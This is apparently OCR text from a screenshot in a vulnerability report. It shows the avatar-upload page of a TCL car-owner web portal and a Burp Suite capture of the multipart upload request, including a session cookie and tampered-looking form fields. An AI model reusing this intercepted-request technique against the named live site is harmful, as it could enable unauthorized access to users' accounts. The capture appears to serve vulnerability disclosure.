 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
广东校园网 厂商信息... 页面载入... WooYun... 搜索结果... 厂商信息...
www.cartel.tcl.com/carfriweb/carfri/user_ico
访问最多 火狐官方站点 常用网址 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
个人首页
个人资料
个人信息
修改头像
修改密码
车辆信息
绑定手机
智能服务
保养记录
故障报告
行车报告
aa123
车友号: 40401
所在地:
个人资料
个人信息 头像设置 修改密码
请选择个人正面大照片作为头像，尺寸1:
浏览… getPhotoByFriendId.
支持jpg|jpeg|png格式，大小限
提交 取消
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.cartel.tcl.com:80 [101.71.9.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cartel.tcl.com/carfriweb/carfri/user_ico
Cookie: JSESSIONID=581589044FC46C0A705180AB08AC99CB;
_dmvt_=1.665444855094688500.1420857706.1420857706.1420857706.1; _dmss_=1.0.500.14208577
_dmlf_=-; _ga=GA1.2.1861131569.1420857706; Hm_lvt_154c8889f5ea403ddf0ef3a85fddcb44=14208
Hm_lpvt_154c8889f5ea403ddf0ef3a85fddcb44=1420857727; Hm_lvt_a6747532587d01c59b1e1f0fc64
Hm_lpvt_a6747532587d01c59b1e1f0fc641cab3=1420858727
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3240265139720
Content-Length: 24163
-----------------------------3240265139720
Content-Disposition: form-data; name="friendid"
40401
-----------------------------3240265139720
Content-Disposition: form-data; name="seqid"
10826
-----------------------------3240265139720
Content-Disposition: form-data; name="nickname"
aa123
-----------------------------3240265139720
Content-Disposition: form-data; name="file"; filename="getPhotoByFriendId.jpg"
Content-Type: image/jpeg